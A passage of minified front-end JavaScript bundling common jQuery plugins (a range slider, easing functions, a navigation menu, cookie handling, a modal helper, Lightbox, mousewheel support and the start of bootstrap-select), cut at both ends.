i.to_max&&i.from>i.to_max&&(i.to=i.to_max),n&&(n.min!==i.min&&(n.min=i.min),n.max!==i.max&&(n.max=i.max),(n.from<n.min||n.from>n.max)&&(n.from=i.from),(n.to<n.min||n.to>n.max)&&(n.to=i.to)),("number"!=typeof i.min_interval||isNaN(i.min_interval)||!i.min_interval||i.min_interval<0)&&(i.min_interval=0),("number"!=typeof i.max_interval||isNaN(i.max_interval)||!i.max_interval||i.max_interval<0)&&(i.max_interval=0),i.min_interval&&i.min_interval>i.max-i.min&&(i.min_interval=i.max-i.min),i.max_interval&&i.max_interval>i.max-i.min&&(i.max_interval=i.max-i.min)},decorate:function(t,e){var i="",n=this.options;return n.prefix&&(i+=n.prefix),i+=t,n.max_postfix&&(n.values.length&&t===n.p_values[n.max]||e===n.max)&&(i+=n.max_postfix,n.postfix&&(i+=" ")),n.postfix&&(i+=n.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,i,n,o,s=this.options,r=s.max-s.min,a=s.grid_num,l=0,c=0,d=4,h="";for(this.calcGridMargin(),l=s.grid_snap?(a=r/s.step,this.toFixed(s.step/(r/100))):this.toFixed(100/a),4<a&&(d=3),7<a&&(d=2),14<a&&(d=1),28<a&&(d=0),t=0;t<a+1;t++){for(i=d,100<(c=this.toFixed(l*t))&&(c=100,(i-=2)<0&&(i=0)),n=((this.coords.big[t]=c)-l*(t-1))/(i+1),e=1;e<=i&&0!==c;e++)h+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-n*e)+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',o=this.convertToValue(c),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(o=s.values.length?s.p_values[o]:this._prettify(o))+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){for(var t,e=this.coords.big_num,i=0;i<e;i++)t=this.$cache.grid.find(".js-grid-text-"+i),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){for(var t=[],e=[],i=this.coords.big_num,n=0;n<i;n++)this.coords.big_w[n]=this.$cache.grid_labels[n].outerWidth(!1),this.coords.big_p[n]=this.toFixed(this.coords.big_w[n]/this.coords.w_rs*100),this.coords.big_x[n]=this.toFixed(this.coords.big_p[n]/2),t[n]=this.toFixed(this.coords.big[n]-this.coords.big_x[n]),e[n]=this.toFixed(t[n]+this.coords.big_p[n]);for(this.options.force_edges&&(t[0]<-this.coords.grid_gap&&(t[0]=-this.coords.grid_gap,e[0]=this.toFixed(t[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),e[i-1]>100+this.coords.grid_gap&&(e[i-1]=100+this.coords.grid_gap,t[i-1]=this.toFixed(e[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,t,e),this.calcGridCollision(4,t,e),n=0;n<i;n++)this.$cache.grid_labels[n][0].style.marginLeft=-this.coords.big_x[n]+"%"},calcGridCollision:function(t,e,i){for(var n,o,s=this.coords.big_num,r=0;r<s&&!(s<=(n=r+t/2));r+=t)o=this.$cache.grid_labels[n][0],i[r]<=e[n]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=r.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),r.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},r.fn.ionRangeSlider=function(t){return this.each(function(){r.data(this,"ionRangeSlider")||r.data(this,"ionRangeSlider",new s(this,t,n++))})},function(){for(var s=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!l.requestAnimationFrame;++e)l.requestAnimationFrame=l[t[e]+"RequestAnimationFrame"],l.cancelAnimationFrame=l[t[e]+"CancelAnimationFrame"]||l[t[e]+"CancelRequestAnimationFrame"];l.requestAnimationFrame||(l.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-s)),o=l.setTimeout(function(){t(i+n)},n);return s=i+n,o}),l.cancelAnimationFrame||(l.cancelAnimationFrame=function(t){clearTimeout(t)})}()}),function(s){s.easing.jswing=s.easing.swing,s.extend(s.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return s.easing[s.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),-(a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r))+i)},easeOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),a*Math.pow(2,-10*e)*Math.sin((e*o-s)*(2*Math.PI)/r)+n+i)},easeInOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:2==(e/=o/2)?i+n:(r=r||o*(.3*1.5),s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),e<1?a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*-.5+i:a*Math.pow(2,-10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*.5+n+i)},easeInBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*(e/=o)*e*((s+1)*e-s)+i},easeOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*((e=e/o-1)*e*((s+1)*e+s)+1)+i},easeInOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(s*=1.525))*e-s))+i:n/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+i},easeInBounce:function(t,e,i,n,o){return n-s.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return e<o/2?.5*s.easing.easeInBounce(t,2*e,0,n,o)+i:.5*s.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}})}(jQuery),function(u){u.nhancedMenu=function(t){function e(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i}function i(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e}function n(t,e){1==t&&console.log(e)}function o(t){c.cookie&&(0==t?u.cookie(c.cookieName,c.cookieValFalse,{domain:c.cookieDomain,path:"/"}):u.cookie(c.cookieName,c.cookieValTrue,{domain:c.cookieDomain,path:"/"}))}function s(){u(c.target).on("hidden.bs.collapse",function(){n(c.debug,"Target - add class:"+c.target_hidden_class)}),u(c.target).on("show.bs.collapse",function(){n(c.debug,"Target - remove class:"+c.target_hidden_class)})}function r(){u(c.trigger).hasClass(c.trigger_active_class)?(u(c.trigger).removeClass(c.trigger_active_class).addClass("collapsed"),u(c.target).collapse("hide").attr("aria-expanded","false").css("height","0"),u(c.area).removeClass(c.area_class),o(!1),c.onTriggerClickClose.call(c)):(u(c.target).collapse("show"),u(c.trigger).addClass(c.trigger_active_class).removeClass("collapsed"),u(c.area).addClass(c.area_class),o(!0),c.onTriggerClickOpen.call(c))}function a(){c.maxRes?i()<c.maxRes?u(c.target).hasClass(c.collapse_class)||(u(c.target).addClass(c.collapse_class).attr("aria-expanded","false").css("height","0"),u(c.trigger).removeClass("hidden")):u(c.trigger).addClass(c.target_hidden_class):u(c.target).hasClass(c.collapse_class)||u(c.target).addClass(c.collapse_class)}var l,c=u.extend(!0,{},{trigger:"#nav-trigger",target:"#main-nav",anywhereClose:!0,anywhereCloseBlockingElement:"target",anywhereCloseBlockingMaxRes:!1,area:"body",area_class:"main-nav-open",trigger_active_class:"active",target_hidden_class:"hidden",collapse_class:"collapse",ex_class3:"in",maxRes:!1,debug:!1,preventD:!0,defaultOpen:!1,defaultOpenMinimalRes:1040,cookie:!1,cookieName:"yourCookieName",cookieValTrue:"open",cookieValFalse:"closed",cookieDomain:!1,onTriggerClick:function(){},onTriggerClickOpen:function(){},onTriggerClickClose:function(){},onAreaClick:function(){}},t),d="click";function h(){u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),u(c.target).collapse("hide"),o(!1),c.onAreaClick.call(u(c.trigger))}navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(d="touchend"),c.cookie&&u.cookie(c.cookieName)==c.cookieValFalse&&(u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class)),(u(c.area).hasClass(c.area_class)||u(c.trigger).hasClass(c.trigger_active_class))&&(u(c.trigger).addClass(c.trigger_active_class),u(c.area).addClass(c.area_class)),c.target&&(!c.maxRes||c.maxRes<i())&&s(),u(c.trigger).on(d,function(t){c.preventD&&t.preventDefault(),(!c.maxRes||i()<c.maxRes)&&r(),c.onTriggerClick.call(u(c.trigger))}),a(),u.cookie(c.cookieName)==c.cookieValFalse||c.defaultOpen&&(!c.defaultOpenMinimalRes||i()>=c.defaultOpenMinimalRes?(u(c.target).collapse("show"),u(c.trigger).addClass(c.trigger_active_class),u(c.area).addClass(c.area_class),o(!0)):(u(c.target).collapse("hide"),u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),o(!1))),c.anywhereClose&&(l=c.anywhereCloseBlockingElement,"target"==c.anywhereCloseBlockingElement&&(l=c.target),u("body").on(d,function(t){i()<=c.maxRes&&(e(l,t)||e(c.trigger,t)||(!c.anywhereCloseBlockingMaxRes||i()<=c.anywhereCloseBlockingMaxRes)&&h())})),u(window).resize(function(){c.maxRes&&u(window).width()>=c.maxRes&&(u(c.target).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),u(c.target).removeClass(c.collapse_class).removeClass(c.ex_class3).removeAttr("aria-expanded").css("height",""),u(c.trigger).removeClass(c.trigger_active_class)),a()})}}(jQuery),function(i){jQuery.detectIE=function(){var t=window.navigator.userAgent,e=t.indexOf("MSIE ");if(0<e)return parseInt(t.substring(e+5,t.indexOf(".",e)),10);if(0<t.indexOf("Trident/")){var i=t.indexOf("rv:");return parseInt(t.substring(i+3,t.indexOf(".",i)),10)}i=t.indexOf("Edge/");return 0<i&&parseInt(t.substring(i+5,t.indexOf(".",i)),10)},jQuery.windowsPhone8_support=function(){var t;navigator.userAgent.match(/IEMobile\/10\.0/)&&((t=document.createElement("style")).appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(t))},jQuery.helpers=function(){i.windowsPhone8_support(),i.detectIE()&&i("html").addClass("ie ie-"+i.detectIE()),console.log("is mobile? "+navigator.userAgent.match(/Mobi/)),navigator.userAgent.match(/Mobi/)&&i("html").addClass("user-agent-mobile")},jQuery.IOSDoubleTapFix=function(t){function e(t){t=t.attr("href");window.location=t}t=i.extend({exclude:!1},t);navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(t.exclude?i("a").not(t.exclude).on("click touchend",function(t){e(i(this))}):i("a").on("click touchend",function(t){e(i(this))}))}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(h){function u(t){return f.raw?t:encodeURIComponent(t)}function p(t,e){t=f.raw?t:function(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(i," ")),f.json?JSON.parse(t):t}catch(t){}}(t);return h.isFunction(e)?e(t):t}var i=/\+/g,f=h.cookie=function(t,e,i){var n,o;if(1<arguments.length&&!h.isFunction(e))return"number"==typeof(i=h.extend({},f.defaults,i)).expires&&(o=i.expires,(n=i.expires=new Date).setMilliseconds(n.getMilliseconds()+864e5*o)),document.cookie=[u(t),"=",(o=e,u(f.json?JSON.stringify(o):String(o))),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("");for(var s=t?void 0:{},r=document.cookie?document.cookie.split("; "):[],a=0,l=r.length;a<l;a++){var c=r[a].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(t===d){s=p(c,e);break}t||void 0===(c=p(c))||(s[d]=c)}return s};f.defaults={},h.removeCookie=function(t,e){return h.cookie(t,"",h.extend({},e,{expires:-1})),!h.cookie(t)}}),function(r){jQuery.modalWindows=function(t){function e(t){(t=t||window.event).preventDefault&&t.preventDefault(),t.returnValue=!1}function i(t){return s[t.keyCode]?(e(t),!1):void 0}function n(){o.bodyClass&&r("body").addClass(o.bodyClass),r(o.target).modal("show"),window.addEventListener&&window.addEventListener("DOMMouseScroll",e,!1),window.onwheel=e,window.onmousewheel=document.onmousewheel=e,window.ontouchmove=e,document.onkeydown=i,o.nh_modalShow.call(o)}var o=r.extend(!0,{},{target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},t),s={37:1,38:1,39:1,40:1};o.defaultOpen&&n(),r(o.trigger).click(function(t){t.preventDefault(),n(),o.nh_modalTriggerClick.call(o)}),r(o.target).on("hidden.bs.modal",function(t){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",e,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null,o.nh_modalHide.call(o)}),o.bodyClass&&r(o.target).on("hidden.bs.modal",function(t){r("body").removeClass(o.bodyClass)})}}(jQuery),function(s,e,i){s.fn.doubleTapToGo=function(t){return!!("ontouchstart"in e||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var o=!1;s(this).on("click",function(t){var e=s(this);e[0]!=o[0]&&(t.preventDefault(),o=e)}),s(i).on("click touchstart MSPointerDown",function(t){for(var e=!0,i=s(t.target).parents(),n=0;n<i.length;n++)i[n]==o[0]&&(e=!1);e&&(o=!1)})}),this)}}(jQuery,window,document),function(){var c=jQuery,e=(n.prototype.albumLabel=function(t,e){return"Image "+t+" of "+e},n),i=(t.prototype.init=function(){this.enable(),this.build()},t.prototype.enable=function(){var e=this;c("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(t){return e.start(c(t.currentTarget)),!1})},t.prototype.build=function(){var e=this;c("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(c("body")),this.$lightbox=c("#lightbox"),this.$overlay=c("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return e.end(),!1}),this.$lightbox.hide().on("click",function(t){return"lightbox"===c(t.target).attr("id")&&e.end(),!1}),this.$outerContainer.on("click",function(t){return"lightbox"===c(t.target).attr("id")&&e.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===e.currentImageIndex?e.changeImage(e.album.length-1):e.changeImage(e.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return e.currentImageIndex===e.album.length-1?e.changeImage(0):e.changeImage(e.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return e.end(),!1})},t.prototype.start=function(t){function e(t){i.album.push({link:t.attr("href"),title:t.attr("data-title")||t.attr("title")})}var i=this,n=c(window);n.on("resize",c.proxy(this.sizeOverlay,this)),c("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var o,s=0,r=t.attr("data-lightbox");if(r){o=c(t.prop("tagName")+'[data-lightbox="'+r+'"]');for(var a=0;a<o.length;a=++a)e(c(o[a])),o[a]===t[0]&&(s=a)}else if("lightbox"===t.attr("rel"))e(t);else{o=c(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var l=0;l<o.length;l=++l)e(c(o[l])),o[l]===t[0]&&(s=l)}r=n.scrollTop()+this.options.positionFromTop,n=n.scrollLeft();this.$lightbox.css({top:r+"px",left:n+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(s)},t.prototype.changeImage=function(o){var s=this;this.disableKeyboardNav();var r=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),c(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var a=new Image;a.onload=function(){var t,e,i,n;r.attr("src",s.album[o].link),c(a),r.width(a.width),r.height(a.height),s.options.fitImagesInViewport&&(n=c(window).width(),i=c(window).height(),n=n-s.containerLeftPadding-s.containerRightPadding-20,i=i-s.containerTopPadding-s.containerBottomPadding-120,(a.width>n||a.height>i)&&(a.width/n>a.height/i?(e=n,t=parseInt(a.height/(a.width/e),10)):(t=i,e=parseInt(a.width/(a.height/t),10)),r.width(e),r.height(t))),s.sizeContainer(r.width(),r.height())},a.src=this.album[o].link,this.currentImageIndex=o},t.prototype.sizeOverlay=function(){this.$overlay.width(c(window).width()).height(c(document).height())},t.prototype.sizeContainer=function(t,e){function i(){n.$lightbox.find(".lb-dataContainer").width(r),n.$lightbox.find(".lb-prevLink").height(a),n.$lightbox.find(".lb-nextLink").height(a),n.showImage()}var n=this,o=this.$outerContainer.outerWidth(),s=this.$outerContainer.outerHeight(),r=t+this.containerLeftPadding+this.containerRightPadding,a=e+this.containerTopPadding+this.containerBottomPadding;o!==r||s!==a?this.$outerContainer.animate({width:r,height:a},this.options.resizeDuration,"swing",function(){i()}):i()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(t&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),t&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),t&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(t){location.href=c(this).attr("href")}),1<this.album.length&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link),0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},t.prototype.enableKeyboardNav=function(){c(document).on("keyup.keyboard",c.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){c(document).off(".keyboard")},t.prototype.keyboardAction=function(t){var e=t.keyCode,t=String.fromCharCode(e).toLowerCase();27===e||t.match(/x|o|c/)?this.end():"p"===t||37===e?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):"n"!==t&&39!==e||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),c(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),c("select, object, embed").css({visibility:"visible"})},t);function t(t){this.options=t,this.album=[],this.currentImageIndex=void 0,this.init()}function n(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}c(function(){var t=new e;new i(t)})}.call(this),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(d){function e(t){var e,i=t||window.event,n=m.call(arguments,1),o=0,s=0,r=0,a=0,l=0,c=0;if((t=d.event.fix(i)).type="mousewheel","detail"in i&&(r=-1*i.detail),"wheelDelta"in i&&(r=i.wheelDelta),"wheelDeltaY"in i&&(r=i.wheelDeltaY),"wheelDeltaX"in i&&(s=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(s=-1*r,r=0),o=0===r?s:r,"deltaY"in i&&(o=r=-1*i.deltaY),"deltaX"in i&&(s=i.deltaX,0===r&&(o=-1*s)),0!==r||0!==s){1===i.deltaMode?(o*=e=d.data(this,"mousewheel-line-height"),r*=e,s*=e):2===i.deltaMode&&(o*=e=d.data(this,"mousewheel-page-height"),r*=e,s*=e);var a=Math.max(Math.abs(r),Math.abs(s));return f&&!(a<f)||u(i,f=a)&&(f/=40),u(i,a)&&(o/=40,s/=40,r/=40),o=Math[1<=o?"floor":"ceil"](o/f),s=Math[1<=s?"floor":"ceil"](s/f),r=Math[1<=r?"floor":"ceil"](r/f),g.settings.normalizeOffset&&this.getBoundingClientRect&&(a=this.getBoundingClientRect(),l=t.clientX-a.left,c=t.clientY-a.top),t.deltaX=s,t.deltaY=r,t.deltaFactor=f,t.offsetX=l,t.offsetY=c,t.deltaMode=0,n.unshift(t,o,s,r),p&&clearTimeout(p),p=setTimeout(h,200),(d.event.dispatch||d.event.handle).apply(this,n)}}function h(){f=null}function u(t,e){return g.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120==0}var p,f,t=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],i="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],m=Array.prototype.slice;if(d.event.fixHooks)for(var n=t.length;n;)d.event.fixHooks[t[--n]]=d.event.mouseHooks;var g=d.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=i.length;t;)this.addEventListener(i[--t],e,!1);else this.onmousewheel=e;d.data(this,"mousewheel-line-height",g.getLineHeight(this)),d.data(this,"mousewheel-page-height",g.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=i.length;t;)this.removeEventListener(i[--t],e,!1);else this.onmousewheel=null;d.removeData(this,"mousewheel-line-height"),d.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var e=d(t),t=e["offsetParent"in d.fn?"offsetParent":"parent"]();return t.length||(t=d("body")),parseInt(t.css("fontSize"),10)||parseInt(e.css("fontSize"),10)||16},getPageHeight:function(t){return d(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};d.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}),function(_){"use strict";function g(t){return _.each([{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}],function(){t=t.replace(this.re,this.ch)}),t}function a(t){var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i="(?:"+Object.keys(e).join("|")+")",n=new RegExp(i),i=new RegExp(i,"g"),t=null==t?"":""+t;return n.test(t)?t.replace(i,function(t){return e[t]}):t}function e(t,e){var s=arguments,r=t,a=e;[].shift.apply(s);var l,e=this.each(function(){var t=_(this);if(t.is("select")){var e=t.data("selectpicker"),i="object"==typeof r&&r;if(e){if(i)for(var n in i)i.hasOwnProperty(n)&&(e.options[n]=i[n])}else{var o=_.extend({},c.DEFAULTS,_.fn.selectpicker.defaults||{},t.data(),i);o.template=_.extend({},c.DEFAULTS.template,_.fn.selectpicker.defaults?_.fn.selectpicker.defaults.template:{},t.data().template,i.template),t.data("selectpicker",e=new c(this,o,a))}"string"==typeof r&&(l=e[r]instanceof Function?e[r].apply(e,s):e.options[r])}});return void 0!==l?l:e}function t(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==l.call(t))throw new TypeError;var i=e.length,n=String(t),o=n.length;(t=(t=1<arguments.length?arguments[1]:void 